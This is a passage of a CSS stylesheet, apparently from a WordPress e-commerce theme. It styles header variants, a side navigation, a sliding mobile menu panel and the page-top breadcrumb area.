    display: none;
  }
}

@media (max-width: 991px) {
  #header.header-16 .share-links {
    display: none;
  }
}

@media (min-width: 992px) {
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5 {
    padding-top: 36px;

    padding-bottom: 20px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a
    .tip,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 18px;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover {
    margin-top: 0;
  }

  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > a,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item.active
    > h5,
  #header.header-11
    .header-main.change-logo
    #main-menu
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-width: 0;
  }

  #header.header-11 .header-main.change-logo .share-links {
    margin-top: 13px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item {
    margin-left: 0;

    margin-right: 0;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a,
  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > h5 {
    padding-top: 62px;
  }

  #header.header-11 .header-main #main-menu .mega-menu > li.menu-item > a .tip,
  #header.header-11
    .header-main
    #main-menu
    .mega-menu
    > li.menu-item
    > h5
    .tip {
    top: 44px;
  }

  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover {
    margin-top: 0;
  }

  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover
    > a,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item
    > h5,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item.active
    > h5,
  #header.header-11
    .header-main
    #main-menu.show-header-top
    .mega-menu
    > li.menu-item:hover
    > h5 {
    border-width: 0;
  }

  #header.header-11 .share-links {
    margin-top: 36px;
  }
}

@media (max-width: 991px) {
  #header.header-13 .header-main .container .header-left {
    display: none;
  }
}

#header.header-17 .main-menu-wrap .menu-right {
  position: relative;

  top: auto;

  padding-left: 0;

  -webkit-transform: none;

  -moz-transform: none;

  -ms-transform: none;

  -o-transform: none;

  transform: none;
}

#header.header-17 .main-menu-wrap .menu-right #mini-cart,
#header.header-17 .main-menu-wrap .menu-right .searchform-popup {
  display: inline-block;
}

#header.header-17 .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  display: none;
}

#header.header-17 .main-menu-wrap .menu-right .searchform-popup .searchform {
  position: static;

  display: block;

  border-width: 0;

  border-radius: 0;

  box-shadow: none;

  width: 249px;

  background: rgba(0, 0, 0, 0.07);
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats {
  width: 369px;
}

@media (max-width: 1159px) {
  #header.header-17 .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 246px;
  }

  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats {
    width: 366px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform:before {
  display: none;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  fieldset {
  margin-right: 0;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button {
  border-radius: 0;

  color: #fff;

  height: 60px;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input::-webkit-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select::-webkit-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button::-webkit-input-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input:-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select:-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:-moz-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input::-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select::-moz-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button::-moz-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input:-ms-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select:-ms-input-placeholder,
#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:-ms-input-placeholder {
  color: #fff;

  opacity: 0.4;

  text-transform: uppercase;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input,
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    select,
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    button {
    height: 50px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  height: 60px;

  line-height: 62px;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    .selectric
    .label {
    height: 50px;

    line-height: 52px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  font-weight: 700;

  width: 200px;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

@media (max-width: 1159px) {
  #header.header-17
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 197px;
  }
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  select {
  font-weight: 700;

  width: 120px;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric-cat {
  width: 120px;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  font-weight: 700;

  padding: 6px 12px 6px 22px;

  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button {
  margin-left: -1px;

  font-size: 20px;

  padding: 6px 15px;

  color: #fff;

  opacity: 0.4;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button:hover {
  color: #000;
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button
  .fa {
  font-family: "Simple-Line-Icons";
}

#header.header-17
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  button
  .fa:before {
  content: "\e090";
}

@media (min-width: 768px) {
  #header.header-17 .header-main .container > div {
    padding-top: 0;

    padding-bottom: 0;
  }
}

#header.header-17 .feature-box .feature-box-icon,
#header.header-17 .feature-box .feature-box-info {
  float: left;

  padding-left: 0;
}

#header.header-17 .feature-box .feature-box-icon {
  height: auto;

  top: 0;

  margin-right: 0;
}

#header.header-17 .feature-box .feature-box-icon > i {
  line-height: 110px;

  margin: 0;
}

#header.header-17 .feature-box .feature-box-info > h4 {
  line-height: 110px;

  margin: 0;
}

#header.header-17 .header-contact {
  margin: 0;
}

#header.header-17 .header-extra-info li {
  padding-right: 32px;

  margin-left: 22px;

  border-right: 1px solid #e9e9e9;
}

@media (max-width: 1159px) {
  #header.header-17 .header-extra-info li {
    padding-right: 30px;

    margin-left: 20px;
  }
}

#header.header-17 .header-extra-info li:first-child {
  margin-left: 0;
}

#header.header-17 .header-extra-info li:last-child {
  padding-right: 0;

  border-right: medium none;
}

@media (max-width: 991px) {
  #header.header-17 .header-extra-info li {
    padding-right: 15px;

    margin-left: 0;

    border-right: medium none;
  }

  #header.header-17 .header-extra-info li:last-child {
    padding-right: 15px;
  }
}

.sticky-header.header-9 .main-menu-wrap .menu-right {
  position: absolute;

  right: 10px;

  top: 0;

  bottom: 0;

  height: 40px;

  margin: auto;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart {
  top: auto;

  bottom: auto;

  padding-top: 2px;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart.minicart-inline {
  padding-top: 0;
}

.sticky-header.header-9 .main-menu-wrap .menu-right #mini-cart.minicart-box {
  height: 56px;

  margin: -38px auto -34px;
}

.sticky-header.header-9
  .main-menu-wrap
  .menu-right
  #mini-cart.minicart-box
  .cart-head {
  margin-top: 9px;
}

.header-wrapper.header-side-nav #header .side-top {
  display: block;

  text-align: center;

  *zoom: 1;
}

.header-wrapper.header-side-nav #header .side-top:before,
.header-wrapper.header-side-nav #header .side-top:after {
  content: " ";

  display: table;
}

.header-wrapper.header-side-nav #header .side-top:after {
  clear: both;
}

.header-wrapper.header-side-nav #header .side-top > .container {
  display: block;

  min-height: 0 !important;

  position: static;

  padding-top: 0;

  padding-bottom: 0;
}

.header-wrapper.header-side-nav #header .side-top > .container > * {
  display: inline-block;

  padding: 0 !important;
}

.header-wrapper.header-side-nav #header .side-top > .container > *:first-child {
  margin-left: 0;

  margin-right: 0;
}

.header-wrapper.header-side-nav #header .share-links {
  margin: 0 0 8px;
}

.header-wrapper.header-side-nav #header .share-links a {
  width: 30px;

  height: 30px;

  margin: 5px;

  box-shadow: none;

  border-radius: 50px;
}

.header-wrapper.header-side-nav #header .share-links a:hover {
  color: #fff;
}

.header-wrapper.header-side-nav #header .share-links .share-twitter:hover {
  background: #1aa9e1;
}

.header-wrapper.header-side-nav #header .share-links .share-facebook:hover {
  background: #3b5a9a;
}

.header-wrapper.header-side-nav #header .share-links .share-linkedin:hover {
  background: #0073b2;
}

.header-wrapper.header-side-nav #header .share-links .share-rss:hover {
  background: #ff8201;
}

.header-wrapper.header-side-nav #header .share-links .share-googleplus:hover {
  background: #dd4b39;
}

.header-wrapper.header-side-nav #header .share-links .share-pinterest:hover {
  background: #cc2127;
}

.header-wrapper.header-side-nav #header .share-links .share-youtube:hover {
  background: #c3191e;
}

.header-wrapper.header-side-nav #header .share-links .share-instagram:hover {
  background: #7c4a3a;
}

.header-wrapper.header-side-nav #header .share-links .share-skype:hover {
  background: #00b0f6;
}

.header-wrapper.header-side-nav #header .share-links .share-email:hover {
  background: #dd4b39;
}

.header-wrapper.header-side-nav #header .share-links .share-vk:hover {
  background: #6383a8;
}

.header-wrapper.header-side-nav #header .share-links .share-xing:hover {
  background: #1a7576;
}

.header-wrapper.header-side-nav #header .share-links .share-tumblr:hover {
  background: #304e6c;
}

.header-wrapper.header-side-nav #header .share-links .share-reddit:hover {
  background: #ff4107;
}

.header-wrapper.header-side-nav #header .share-links .share-vimeo:hover {
  background: #52b8ea;
}

.header-wrapper.header-side-nav #header .share-links .share-telegram:hover {
  background: #08c;
}

.header-wrapper.header-side-nav #header .share-links .share-yelp:hover {
  background: #c41200;
}

.header-wrapper.header-side-nav #header .share-links .share-flickr:hover {
  background: #0063dc;
}

.header-wrapper.header-side-nav #header .share-links .share-whatsapp:hover {
  background: #3c8a38;
}

@media (min-width: 992px) {
  .header-wrapper.header-side-nav {
    position: absolute;

    top: 0;

    bottom: 0;

    z-index: 1002;
  }

  .header-wrapper.header-side-nav #header {
    position: fixed;

    top: 0;

    left: 0;

    width: 256px;

    min-height: 100vh;

    padding: 10px 15px 145px;
  }

  .header-wrapper.header-side-nav #header.initialize {
    position: absolute;
  } /**
     * This update has been made to fixed some issue
     *
     * @Date: 08/10/2020
     * @Made by: Ace Caspe
     */

  /*.header-wrapper.header-side-nav #header.fixed-bottom {

        position: fixed;

        bottom: 0;

        top: auto;

    } This class causes the page to bounce the scroll bar when it reaches the bottom of the page*/

  .header-wrapper.header-side-nav #header .side-top > .container {
    padding: 0;

    width: 100%;
  }

  .header-wrapper.header-side-nav #header .header-main {
    position: static;

    background: transparent;
  }

  .header-wrapper.header-side-nav #header .header-main > .container {
    position: static;

    padding: 0;

    width: 100%;

    display: block;
  }

  .header-wrapper.header-side-nav #header .header-main > .container > * {
    position: static;

    display: block;

    padding: 0;
  }

  .header-wrapper.header-side-nav #header .logo {
    text-align: center;

    margin: 30px auto;
  }

  .header-wrapper.header-side-nav #header .searchform {
    margin-bottom: 20px;

    width: 226px;

    border-radius: 5px;
  }

  .header-wrapper.header-side-nav #header .searchform input {
    padding: 0 10px;

    border-radius: 5px 0 0 5px;

    border-width: 0;

    width: 190px;
  }

  .header-wrapper.header-side-nav #header .searchform.searchform-cats input {
    width: 95px;
  }

  .header-wrapper.header-side-nav #header .searchform button {
    padding: 0 10px;

    border-radius: 0 5px 5px 0;
  }

  .header-wrapper.header-side-nav #header .searchform select {
    border-width: 0;

    padding: 0 5px;

    width: 93px;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric-cat {
    width: 93px;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric {
    border-width: 0;
  }

  .header-wrapper.header-side-nav #header .searchform .selectric .label {
    padding: 0 5px;
  }

  .header-wrapper.header-side-nav
    #header
    .searchform
    .autocomplete-suggestions {
    left: -1px;

    right: -1px;
  }

  .header-wrapper.header-side-nav #header .top-links {
    display: block;

    font-size: 0.8em;

    margin-bottom: 20px;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item {
    display: block;

    float: none;

    margin: 0;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item:after {
    display: none;
  }

  .header-wrapper.header-side-nav #header .top-links li.menu-item > a,
  .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
    margin: 0;

    padding-top: 5px;

    padding-bottom: 5px;

    border-radius: 0;

    border-top: 1px solid #ccc;

    border-color: rgba(128, 128, 128, 0.15) !important;
  }

  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item:first-child
    > a,
  .header-wrapper.header-side-nav
    #header
    .top-links
    li.menu-item:first-child
    > h5 {
    border-top-width: 0;
  }

  .header-wrapper.header-side-nav #header .header-contact {
    margin: 0 0 8px;

    white-space: normal;
  }

  .header-wrapper.header-side-nav #header .header-copyright {
    font-size: 0.9em;
  }

  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup {
    left: 0;

    right: auto;
  }

  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:before,
  .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:after {
    right: auto;

    left: 10px;
  }

  .header-wrapper.header-side-nav .side-bottom {
    text-align: center;

    position: absolute;

    bottom: 0;

    left: 0;

    right: 0;

    margin: 20px 10px;
  }

  .page-wrapper.side-nav .page-top.fixed-pos {
    position: fixed;

    z-index: 1001;

    width: 100%;

    box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.1);
  }
}

.header-side-nav .sidebar-menu {
  margin-bottom: 20px;
}

.header-side-nav .sidebar-menu > li.menu-item > a,
.header-side-nav .sidebar-menu > li.menu-item > h5 {
  margin-left: 0;

  margin-right: 0;

  border-color: rgba(128, 128, 128, 0.18) !important;
}

.header-side-nav .sidebar-menu > li.menu-item > .arrow {
  right: -5px;
}

.header-side-nav .sidebar-menu > li.menu-item:last-child:hover {
  border-radius: 0;
}

.header-side-nav .sidebar-menu .menu-custom-block a {
  margin-left: 0;

  margin-right: 0;

  padding-left: 5px;

  padding-right: 5px;
}

.header-side-nav .sidebar-menu .menu-custom-block a:last-child:hover {
  border-radius: 0;
}

.header-side-nav .sidebar-menu .menu-custom-block .fa {
  width: 18px;

  text-align: center;
}

.header-side-nav .sidebar-menu .menu-custom-block .fa,
.header-side-nav .sidebar-menu .menu-custom-block .avatar {
  margin-right: 5px;
}

.header-side-nav .sidebar-menu .menu-custom-block > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

@media (max-width: 991px) {
  .header-wrapper.header-side-nav #header .side-top {
    padding: 10px 0 0;
  }

  .header-wrapper.header-side-nav #header .side-top .currency-switcher,
  .header-wrapper.header-side-nav #header .side-top .view-switcher {
    float: left;
  }

  .header-wrapper.header-side-nav #header .side-top .mini-cart {
    float: right;
  }

  .header-wrapper.header-side-nav #header .logo {
    margin-bottom: 5px;
  }

  .header-wrapper.header-side-nav #header .sidebar-menu {
    display: none;
  }

  .header-wrapper.header-side-nav #header .share-links {
    margin: 0 0 0 10px;
  }

  .header-wrapper.header-side-nav #header .share-links a:last-child {
    margin-right: 0;
  }

  .header-wrapper.header-side-nav #header .header-copyright {
    display: none;
  }
}

@media (max-width: 991px) {
  .header-wrapper.header-side-nav #header .side-top {
    padding-top: 0;
  }

  .header-wrapper.header-side-nav #header .side-top > .container > * {
    display: none !important;
  }

  .header-wrapper.header-side-nav #header .side-top > .container > .mini-cart {
    display: block !important;

    position: absolute !important;

    top: 50%;

    bottom: 50%;

    height: 26px;

    margin-top: -12px;

    right: 15px;

    z-index: 1001;
  }

  .header-wrapper.header-side-nav #header .logo {
    margin: 0;
  }

  .header-wrapper.header-side-nav #header .share-links {
    display: none;
  }

  .header-wrapper.header-side-nav #header .show-minicart .header-contact {
    margin-right: 80px;
  }
}

@media (max-width: 480px) {
  .header-wrapper.header-side-nav #header .logo {
    margin: 0 auto;
  }
}

@media (min-width: 992px) {
  body.boxed.body-side {
    padding-left: 276px;

    padding-right: 20px;
  }

  body.boxed.body-side.modal-open {
    padding-left: 276px !important;

    padding-right: 20px !important;
  }

  body.boxed.body-side .header-wrapper.header-side-nav {
    left: -276px;

    margin-top: -30px;
  }

  body.boxed.body-side .page-wrapper.side-nav {
    max-width: 100%;
  }

  body.boxed.body-side .page-wrapper.side-nav > * {
    padding-left: 0;
  }

  body.boxed.body-side .page-wrapper.side-nav .container {
    padding-left: 20px;

    padding-right: 20px;
  }

  body.boxed.body-side .page-wrapper.side-nav .page-top.fixed-pos {
    left: 276px;

    right: 20px;

    width: auto;
  }
}

#nav-panel {
  position: fixed;

  height: 100%;

  width: 260px;

  top: 0;

  botom: 0;

  font-size: 0.9em;

  left: 0;

  overflow-x: hidden;

  overflow-y: scroll;

  z-index: 9001;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  -webkit-transition: transform 0.2s ease-in-out 0s;

  -moz-transition: transform 0.2s ease-in-out 0s;

  transition: transform 0.2s ease-in-out 0s;
}

#nav-panel.panel-left {
  left: 0;

  right: auto;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);
}

#nav-panel.panel-right {
  right: 0;

  left: auto;

  -webkit-transform: translate(260px);

  -moz-transform: translate(260px);

  -ms-transform: translate(260px);

  -o-transform: translate(260px);

  transform: translate(260px);
}

#nav-panel-close {
  border-radius: 0 6px 6px 0;

  display: block;

  font-size: 17px;

  height: 40px;

  line-height: 38px;

  position: fixed;

  left: 260px;

  margin-left: -40px;

  text-align: center;

  text-decoration: none;

  top: 85px;

  width: 40px;

  z-index: 9000;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);
}

#nav-panel-close.panel-left {
  left: 260px;

  right: auto;

  margin-left: -40px;

  margin-right: auto;

  -webkit-transform: translate(-260px);

  -moz-transform: translate(-260px);

  -ms-transform: translate(-260px);

  -o-transform: translate(-260px);

  transform: translate(-260px);

  border-radius: 0 6px 6px 0;
}

#nav-panel-close.panel-right {
  right: 260px;

  left: auto;

  margin-right: -40px;

  margin-left: auto;

  -webkit-transform: translate(260px);

  -moz-transform: translate(260px);

  -ms-transform: translate(260px);

  -o-transform: translate(260px);

  transform: translate(260px);

  border-radius: 6px 0 0 6px;
}

.panel-overlay {
  opacity: 0;
}

.panel-overlay.active {
  background: #000;

  position: fixed;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  z-index: 8999;

  min-height: 100vh;

  opacity: 0.35;

  -webkit-transition: opacity 0.2s ease-in-out 0s;

  -moz-transition: opacity 0.2s ease-in-out 0s;

  transition: opacity 0.2s ease-in-out 0s;
}

html.panel-opened body > * {
  z-index: 0;
}

html.panel-opened body #nav-panel {
  -webkit-transition: transform 0.3s ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s;

  z-index: 9001;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.panel-opened body #nav-panel-close {
  margin-left: 0;

  -webkit-transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  -moz-transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  transition: transform 0.3s ease-in-out 0s, margin ease-in-out 0s;

  z-index: 9000;

  -webkit-transform: translate(0px);

  -moz-transform: translate(0px);

  -ms-transform: translate(0px);

  -o-transform: translate(0px);

  transform: translate(0px);
}

html.panel-opened body #nav-panel-close.panel-left {
  margin-left: 0;

  margin-right: auto;
}

html.panel-opened body #nav-panel-close.panel-right {
  margin-right: 0;

  margin-left: auto;
}

html.panel-opened #wpadminbar {
  z-index: 8000;
}

#nav-panel .welcome-msg {
  text-align: center;

  display: block;

  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .welcome-msg p {
  margin: 5px 0;
}

#nav-panel .welcome-msg .pull-left,
#nav-panel .welcome-msg .pull-right {
  float: none !important;
}

#nav-panel .accordion-menu {
  font-size: 0.8571em;
}

#nav-panel .accordion-menu .arrow {
  right: 5px;
}

#nav-panel .mobile-menu {
  font-size: 1em;
}

#nav-panel .switcher-wrap {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .woocs-switcher li,
#nav-panel .woocs-switcher li > h5 {
  cursor: pointer !important;
}

#nav-panel .menu-wrap {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .menu-custom-block {
  margin: 15px 0;

  padding: 0 10px;
}

#nav-panel .menu-custom-block a,
#nav-panel .menu-custom-block span {
  display: block;
}

#nav-panel .menu-custom-block a {
  padding: 5px 6px;

  text-decoration: none;
}

#nav-panel .menu-custom-block .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  font-style: normal;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

#nav-panel .menu-custom-block .tip.hot {
  background-color: #eb2771;
}

#nav-panel .menu-custom-block .tip.hot .tip-arrow:before {
  color: #eb2771;
}

#nav-panel .menu-custom-block .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  font-style: normal;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  content: "\f126";

  left: -4px;

  text-align: right;

  top: 0;

  bottom: 0;
}

#nav-panel .share-links {
  font-size: 1em;

  margin: 15px 0;

  padding: 0 5px;

  text-align: center;
}

/* Page Top */
.page-top {
  background-color: #171717;

  min-height: 40px;

  padding: 12px 0 0px;

  position: relative;

  text-align: left;
}

.page-top[data-plugin-parallax] {
  background-position: 50% 50%;
}

.page-top.wide .container {
  width: 100%;
}

.page-top .breadcrumbs-wrap {
  font-size: 0.9em;
}

.page-top .breadcrumbs-prefix {
  margin-right: 10px;
}

.page-top ul.breadcrumb {
  display: inline-block;

  background: none;

  margin: 0;

  padding: 0;
}

.page-top ul.breadcrumb > li {
  text-shadow: none;
}

.page-top ul.breadcrumb > li a {
  display: inline-block;

  text-transform: none;

  border-color: transparent;

  background: transparent;
}

.page-top ul.breadcrumb > li + li:before {
  display: none;
}

.page-top ul.breadcrumb > li .delimiter {
  font-family: "FontAwesome";

  display: inline-block;

  margin: 0 4px;

  width: 20px;

  text-align: center;

  font-style: normal;

  vertical-align: top;

  font-size: 12px;
}

.page-top ul.breadcrumb > li .delimiter:before {
  content: "/\00a0";

  position: relative;

  right: -2px;
}

.page-top ul.breadcrumb > li .delimiter.delimiter-2 {
  font-family: "Porto";
}

.page-top ul.breadcrumb > li .delimiter.delimiter-2:before {
  content: "\e81a";

  right: -1px;
}

.page-top ul.breadcrumb li span {
  margin-left: 5px;
}

.page-top ul.breadcrumb li span:first-child {
  margin-left: 0;
}

.page-top .yoast-breadcrumbs {
  font-size: 12px;
}

.page-top .yoast-breadcrumbs a {
  margin-right: 5px;
}

.page-top .yoast-breadcrumbs span,
.page-top .yoast-breadcrumbs .breadcrumb_last {
  margin-left: 5px;
}

.page-top .page-title {
  display: inline-block;

  font-size: 2.2em;

  font-weight: 200;

  margin: 0;

  min-height: 37px;

  line-height: 46px;

  padding: 0 0 2px;

  position: relative;

  letter-spacing: -1px;

  text-transform: none;

  position: relative;

  z-index: 2;
}

@media (max-width: 767px) {
  .page-top .page-title {
    font-size: 2em;
  }
}

.page-top .page-sub-title {
  letter-spacing: -1px;

  font-size: 1.4em;

  font-weight: 300;

  line-height: 1.4;

  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .page-top .page-sub-title {
    font-size: 1.2em;
  }
}

.page-top .sort-source {
  position: absolute;

  right: 10px;

  bottom: 0;

  *zoom: 1;
}

.page-top .sort-source:before,
.page-top .sort-source:after {
  content: " ";

  display: table;
}

.page-top .sort-source:after {
  clear: both;
}

.page-top .sort-source > li {
  float: none;

  display: inline-block;
}

.page-top .sort-source > li.active > a {
  background: transparent !important;
}

@media (max-width: 767px) {
  .page-top .sort-source {
    position: relative;

    text-align: right;

    left: 0;

    right: 0;

    z-index: 1;

    padding-top: 5px;

    padding-bottom: 5px;
  }
}

.page-top .hide-title .sort-source {
  bottom: -6px;
}

body.single-product .page-top.page-header-1 .breadcrumbs-wrap,
body.single-product .page-top.page-header-2 .breadcrumbs-wrap {
  padding-right: 55px;
}

body.single-product .entry-summary .page-top {
  position: absolute;

  top: 0;

  right: 0;

  width: 65px;

  background: transparent !important;

  border: none !important;
}

body.single-product .entry-summary .page-top .product-nav .product-link {
  color: #000;
}

.page-top.page-header-1 .page-title {
  margin-bottom: -16px;

  padding-bottom: 17px;
}

.page-top.page-header-3 .product-nav,
.page-top.page-header-4 .product-nav,
.page-top.page-header-5 .product-nav {
  position: static;

  height: auto;

  margin-top: 0;
}

.page-top.page-header-3 .product-nav .product-prev,
.page-top.page-header-4 .product-nav .product-prev,
.page-top.page-header-5 .product-nav .product-prev,
.page-top.page-header-3 .product-nav .product-next,
.page-top.page-header-4 .product-nav .product-next,
.page-top.page-header-5 .product-nav .product-next {
  float: none;

  position: absolute;

  height: 30px;

  top: 50%;

  bottom: 50%;

  margin-top: -15px;
}

.page-top.page-header-3 .product-nav .product-prev,
.page-top.page-header-4 .product-nav .product-prev,
.page-top.page-header-5 .product-nav .product-prev {
  right: 10px;
}

.page-top.page-header-3 .product-nav .product-next,
.page-top.page-header-4 .product-nav .product-next,
.page-top.page-header-5 .product-nav .product-next {
  left: 10px;
}

.page-top.page-header-3 .product-nav .product-next .product-popup,
.page-top.page-header-4 .product-nav .product-next .product-popup,
.page-top.page-header-5 .product-nav .product-next .product-popup {
  right: auto;

  left: 0;
}

.page-top.page-header-3 .product-nav .product-next .product-popup:before,
.page-top.page-header-4 .product-nav .product-next .product-popup:before,
.page-top.page-header-5 .product-nav .product-next .product-popup:before {
  right: auto;

  left: 6px;
}

.page-top.page-header-3 .sort-source,
.page-top.page-header-4 .sort-source,
.page-top.page-header-5 .sort-source {
  position: static;

  text-align: center;

  margin-top: 5px;

  border-width: 0;
}

@media (max-width: 991px) {
  .page-top.page-header-4 .pt-left,
  .page-top.page-header-5 .pt-left,
  .page-top.page-header-4 .pt-right,
  .page-top.page-header-5 .pt-right {
    float: none !important;

    text-align: center;
  }

  .page-top.page-header-4 .page-sub-title,
  .page-top.page-header-5 .page-sub-title {
    margin-bottom: 5px;

    margin-top: 0;
  }
}

@media (min-width: 992px) {
  .page-top.page-header-4 .page-title,
  .page-top.page-header-5 .page-title {
    margin-top: 10px;

    margin-bottom: 10px;
  }

  .page-top.page-header-4 .breadcrumbs-wrap,
  .page-top.page-header-5 .breadcrumbs-wrap {
    margin-top: 23px;

    margin-bottom: 22px;
  }

